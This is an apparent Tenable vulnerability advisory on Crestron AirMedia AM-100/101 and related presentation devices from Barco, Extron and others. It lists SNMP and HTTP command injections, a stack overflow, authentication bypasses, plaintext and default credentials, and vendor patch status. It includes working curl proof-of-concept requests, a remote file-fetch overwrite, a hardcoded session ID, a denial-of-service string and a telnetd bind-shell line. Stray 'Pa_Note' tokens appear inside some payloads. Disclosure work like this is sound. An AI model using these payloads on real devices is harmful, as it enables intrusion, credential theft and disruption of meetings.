Synopsis
Tenable found multiple vulnerabilities while investigating a Crestron AM-100. Tenable also discovered that the Crestron AM-100 shared a code base with the Barco wePresent, Extron ShareLink, InFocus LiteShow, TEQ AV IT WIPS710, SHARP PN-L703WA, Optoma WPS-Pro, Blackbox HD WPS, and possibly others. The vulnerabilities listed below do not affect all devices. Tenable has done its best to specifically call out which platforms are affected by each vulnerability.

CVE-2019-3925: SNMP Command Injection #1
A remote, unauthenticated attacker can inject operating system commands on the Crestron AM-100 with firmware 1.6.0.2 and AM-101 with firmware 2.7.0.2. The vulnerability occurs over SNMP via the iso.3.6.1.4.1.3212.100.3.2.9.3 OID. The command injection is the result of shelling out to /bin/ftpfw.sh.

CVE-2019-3926: SNMP Command Injection #2
A remote, unauthenticated attacker can inject operating system commands on theCrestron AM-100 with firmware 1.6.0.2 and AM-101 with firmware 2.7.0.2. The vulnerability occurs over SNMP via the iso.3.6.1.4.1.3212.100.3.2.14.1 OID. The command injection is the result of shelling out to /bin/getRemoteURL.sh.

CVE-2019-3927: Unauthenticated Admin Password Change via SNMP
A remote, unauthenticated attacker can change the admin and moderator passwords for the web interface on the Crestron AM-100 with firmware 1.6.0.2 and AM-101 with firmware 2.7.0.2. The vulnerability occurs over SNMP via the iso.3.6.1.4.1.3212.100.3.2.8.1 and iso.3.6.1.4.1.3212.100.3.2.8.2 OIDs. The following proof of concept shows the user logging in with the default "admin" password and then with the a new password.

CVE-2019-3928: Presentation Code Leak via SNMP
A remote, unauthenticated attacker can acquire the presentation code on the Crestron AM-100 with firmware 1.6.0.2 and AM-101 with firmware 2.7.0.2. The vulnerability occurs over SNMP via the iso.3.6.1.4.1.3212.100.3.2.7.4. The code allows the attacker to view locked presentations or become a presenter.
CVE-2019-3929: Unauthenticated Remote Command Injection via HTTP
A remote, unauthenticated attacker can execute operating system commands as root via crafted requests to the HTTP endpoint file_transfer.cgi. This vulnerability appears to affect all known devices including the Crestron AM-100 firmware 1.6.0.2, Crestron AM-101 firmware 2.7.0.1, Barco wePresent WiPG-1000 firmware 2.3.0.10, Barco wePresent WiPG-1600 before firmware 2.4.1.19, Extron ShareLink 200/250 firmware 2.0.3.4, Teq AV IT WIPS710 firmware 1.1.0.7, SHARP PN-L703WA firmware 1.4.2.3, Optoma WPS-Pro firmware 1.0.0.5, Blackbox HD WPS firmware 1.0.0.5, InFocus LiteShow3 firmware 1.0.16, and InFocus LiteShow4 2.0.0.7

CVE-2019-3930: Unauthenticated Remote Stack Buffer Overflow via HTTP
The function PARSERtoCHAR in libAwCgi.so is called by the HTTP cgi scripts in multiple contexts. Sometimes without authentication (file_transfer.cgi) and sometimes with authentication (return.cgi). CGI scripts that pass this function input that exceeds 0x100 bytes overflow a stack buffer. The following proof of concept shows a remote, unauthenticated attacker triggering this bug.
curl -v --header "Content-Type: application/x-www-form-urlencoded" \ --request POST \ --data "file_transfer=new&dir=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaPa_NoteaaaaaaaaaaaaaaPa_Noteaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" \ --insecure https://192.168.88.250/cgi-bin/file_transfer.cgi
Which generates the following back trace:
Core was generated by `/home/boa/cgi-bin/file_transfer.cgi'. Program terminated with signal SIGSEGV, Segmentation fault. #0 0x61616160 in ?? () (gdb) bt #0 0x61616160 in ?? () #1 0x4003ffc4 in replace () from /lib/libAwCgi.so #2 0x61616160 in ?? () Backtrace stopped: previous frame identical to this frame (corrupt stack?) (gdb)
This vulnerability appears to affect all known devices including the Crestron AM-100 firmware 1.6.0.2, Crestron AM-101 firmware 2.7.0.1, Barco wePresent WiPG-1000 firmware 2.3.0.10, Barco wePresent WiPG-1600 before firmware 2.4.1.19, Extron ShareLink 200/250 firmware 2.0.3.4, Teq AV IT WIPS710 firmware 1.1.0.7, SHARP PN-L703WA firmware 1.4.2.3, Optoma WPS-Pro firmware 1.0.0.5, Blackbox HD WPS firmware 1.0.0.5, InFocus LiteShow3 firmware 1.0.16, and InFocus LiteShow4 2.0.0.7.
CVE-2019-3931: Authenticated Remote File Upload via HTTP
The Crestron AM-100 1.6.0.2 and AM-101 2.7.0.1 received a patch to fix CVE-2017-16709. The patch attempted to filter out operating system commands to prevent command injection. However, this patch was not entirely successful and authenticated attackers can still provide arbitrary parameters to curl. This allows authenticated attackers to upload any file to the device. Furthermore, the /home/boa/cgi-bin/ directory is writeable which allows the attacker to easily achieve code execution.
The following proof of concept:
curl --header "Content-Type: application/x-www-form-urlencoded" \ --request POST \ --data "command=<Send><seid>fAEI0CHTDTHKcDVD</seid><upload><protocol>ftp</protocol><address>http://192.168.88.248:1270Pa_Note http://192.168.88.248:1270/lol.cgi -o /home/boa/cgi-bin/file_transfer.cgi</address><port>1270</port><account>lol</account><password>lol</password><logo>/tmp/wat</logo></upload></Send>" \ --insecure https://192.168.88.250/cgi-bin/return.cgi
Will cause the following command to be executed on the device:
sh /usr/bin/curl -k -o /tmp/Example.ogg http://192.168.88.248:1270; http://192.168.88.248:1270/lol.cgi -o /home/boa/cgi-bin/file_transfer.cgi
Where lol.cgi is the file to upload and file_transfer.cgi is the file to overwrite
CVE-2019-3932: Authentication Bypass in return.tgi
The return.tgi script in /home/boa/tgi/ allows remote attackers to bypass authentication with a hardcoded sessionID of trLVy9Gh82KDHoy on the Crestron AM-100 with firmware 1.6.0.2 and AM-101 with firmware 2.7.0.2. The return.tgi controls external devices via the uart_bridge. A sample bypass follows:
curl --header "Content-Type: application/x-www-form-urlencoded" \ --request POST \ --data "command=session&trLVy9Gh82KDHoy9&beef100500 2222010005" --insecure https://192.168.88.250/tgi/return.tgi
CVE-2019-3933: Remote View Login Bypass #1
An unauthenticated, remote attacker can bypass the remote view "login" (pictured in CVE-2019-3928) simply by navigating to http://[ip address]/images/browserslide.jpg. The final image of a screenshare will also be cached at that location even after the presentation has finished. If a presentation has not occurred since a reboot then this page will be a 404. This vulnerability is known to affect the Crestron AM-100 firmware 1.6.0.2 and Crestron AM-101 firmware 2.7.0.1.

CVE-2019-3934: Remove View Login Bypass #2
An unauthenticated, remote attacker can bypass the remote view "login" (pictured in CVE-2019-3928) and down slide images by executing the following HTTP request:
curl --header "Content-Type: application/x-www-form-urlencoded" \ --request POST \ --data "BROWSER=client" \ --insecure "https://192.168.88.250/cgi-bin/login.cgi?lang=en&src=lol.html" > slideshow_img.jpg
This vulnerability is known to affect the Crestron AM-100 firmware 1.6.0.2 and Crestron AM-101 firmware 2.7.0.1
CVE-2019-3935: Unauthenticated Remote Moderator Controls
An unauthenticated, remote attacker can stop, start, and disconnect any screen sharing session due to insufficient authentication checking in the moderator controls. The following commands demonstrate this functionality in the Crestron AM-100 firmware 1.6.0.2 and Crestron AM-101 firmware 2.7.0.1. Note that the first request provides the attacker with the "primary key" for the screen share session.
albinolobster@ubuntu:~$ curl --header "Content-Type: application/x-www-form-urlencoded" --request POST --data "conference" --insecure "https://192.168.88.250/cgi-bin/conference.cgi?lang=en&src=lol.html"albinolobster@ubuntu:~$ curl --header "Content-Type: application/x-www-form-urlencoded" --request POST --data "userid=4&action=Stop" --insecure "https://192.168.88.250/cgi-bin/conference.cgi?lang=en&src=lol.html" 3 0 0 0 192.168.88.247 4 1 success albinolobster@ubuntu:~$ curl --header "Content-Type: application/x-www-form-urlencoded" --request POST --data "userid=4&action=PlayImage" --insecure "https://192.168.88.250/cgi-bin/conference.cgi?lang=en&src=lol.html"success albinolobster@ubuntu:~$ curl --header "Content-Type: application/x-www-form-urlencoded" --request POST --data "userid=4&action=Disconnect" --insecure "https://192.168.88.250/cgi-bin/conference.cgi?lang=en&src=lol.html"success
CVE-2019-3936: Unauthenticated Remote View Denial of Service
An unauthenticated, remote attacker can stop a screen share by sending the string wppcmd\x00\x00\xa0\x00\x00\x00 to TCP port 389. The request takes about 2 minutes to go through, but after that time period the screen share transitions into the "Stopped" state.
CVE-2019-3937: Credentials Stored in Plaintext
The file /tmp/scfgdndf stores usernames, passwords, and more in plaintext. Maybe under normal circumstances this wouldn't be too concerning, but with multiple unauthenticated vulnerabilities affecting the devices, including a file inclusion vulnerability, this becomes more concerning. The following is a sample of the files contents. Note that "modpass" and "adminpass" were the passwords in use at the time of dumping this file.
/tmp # strings /tmp/scfgdndf WPS820 100111101110001 Crestron AirMedia WiPG1K5s 8888 #FFFFFF AirMedia-0e58c9 default AM-100 user trainer admin sh -b 0.0.0.0:1270 private user authpass privpass public GMT-8_CH 0.0.0.0 modpass adminpass http://192.168.88.253:1270;telnetd -l /bin/sh -b 0.0.0.0:1270
This vulnerability is known to affect the Crestron AM-100 firmware 1.6.0.2 and Crestron AM-101 firmware 2.7.0.1.
CVE-2019-3938: Exported Credentials Recoverable
The platform allows the administrator to export and import configuration files. The device stores user credentials in the configuration file. The configuration file is easily decoded using the vendor's awenc tool. After decoding, the admin password is revealed ("lolwat" in the PoC below). This vulnerability is known to affect the Crestron AM-100 firmware 1.6.0.2 and Crestron AM-101 firmware 2.7.0.1.
albinolobster@ubuntu:~$ sudo chroot . ./qemu-arm-static /bin/awenc -h Encode / Decode files with awenc Usage: awenc [OPTION] -i; --input [FILENAME]: Input file -o; --output [FILENAME]: Output file -d; --decode: Do Decode -e; --encode: Do Encode -g; --get: Get Header -h; --help: Print this message albinolobster@ubuntu:~$ sudo chroot . ./qemu-arm-static /bin/awenc -d -i ./System.conf -o ./out AWENC [0:29:38.124] -- AWDEC: file operation start AWENC [0:29:38.127] -- finish check original head. AWENC [0:29:38.128] -- Start Enc / Dec AWENC [0:29:38.129] -- FILE_OPERATION END AWENC [0:29:38.129] -- finish check restored head. AWENC [0:29:38.129] -- AW_DEC: finish create file. albinolobster@ubuntu:~$ cat out | grep PWD <?xml version="1.0" encoding="utf-8"?><awapi web_index="WEB_DOWNLOAD_PWD" value="" /><awapi web_index="WEB_TRAINER_PWD" value="" /><awapi web_index="WEB_ADMIN_PWD" value="" /><awapi web_index="PREF_LOGINCODE" value="0" /><awapi web_index="LONG_TRAINER_PWD" value="moderator" /><awapi web_index="LONG_ADMIN_PWD" value="lolwat" /><awapi
CVE-2019-3939: Default Credentials
The devices use the default credentials "admin:admin" for the admin user and "moderator:moderator" for the moderator user.
CVE-2017-16709: Authenticated Command Injection
In June 2018, Crestron patched an authenticated, remote command injection vulnerability which was assigned CVE-2017-16709. Through patch analysis, Tenable believes this vulnerability is a command injection via HTTP. Analysis of the other devices indicated they had not patched this vulnerability.
Solution
At the time of publication, Barco has released firmware updates for their WiPG-1000P and WiPG-1600W systems. Extron has also published a firmware update. Finally, Crestron has released an advisory on their Security Advisory page.
We are not aware of any other patches at this time.
Contact your vendor for further information. As a general mitigation technique, never expose your IoT device to the internet and host IoT devices on their own network whenever possible.
Additional References
https://nvd.nist.gov/vuln/detail/CVE-2017-16709https://nvd.nist.gov/vuln/detail/CVE-2016-5639
https://www.exploit-db.com/exploits/40813
https://www.redguard.ch/advisories/wepresent-wipg1000.txt
https://www.tenable.com/security/research/tra-2019-02
https://www.barco.com/en/support/software/R33050103?majorVersion=2&minorVersion=3&patchVersion=2&buildVersion=20
https://www.barco.com/en/support/software/R33050104?majorVersion=2&minorVersion=4&patchVersion=1&buildVersion=19
https://www.extron.com/download/software.aspx?filehandle=sharelink200&material=44&type=archive
https://www.crestron.com/en-US/Security/Security_Advisories
Disclosure Timeline
All information within TRA advisories is provided “as is”, without warranty of any kind, including the implied warranties of merchantability and fitness for a particular purpose, and with no guarantee of completeness, accuracy, or timeliness. Individuals and organizations are responsible for assessing the impact of any actual or potential security vulnerability.
Tenable takes product security very seriously. If you believe you have found a vulnerability in one of our products, we ask that you please work with us to quickly resolve it in order to protect customers. Tenable believes in responding quickly to such reports, maintaining communication with researchers, and providing a solution in short order.
For more details on submitting vulnerability information, please see our Vulnerability Reporting Guidelines page.
If you have questions or corrections about this advisory, please email [email protected]